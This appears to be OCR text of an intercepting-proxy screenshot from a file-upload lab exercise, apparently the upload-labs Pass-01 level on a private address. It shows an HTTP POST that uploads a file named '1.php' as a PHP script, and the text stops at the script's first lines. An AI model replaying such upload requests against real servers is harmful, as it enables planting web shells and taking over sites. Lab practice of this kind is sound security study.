 Request index:1 劫持请求
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host ? : 192.168.18.174
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.18.174
6 Priority: u=0, i
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Content-Type: multipart/form-data; boundary=----geckoformboundary3645cc99ca4b4fc57d0e45ed89cd9d11
11 Referer: http://192.168.18.174/upload/Pass-01/index.php
12 Cookie: safedog-flow-item=12BB36A3778F8C21F59052AF2336F4A5
13 Content-Length auto : 1076
14
15 ------geckoformboundary3645cc99ca4b4fc57d0e45ed89cd9d11
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 // 设置默认时区为上海（北京时间）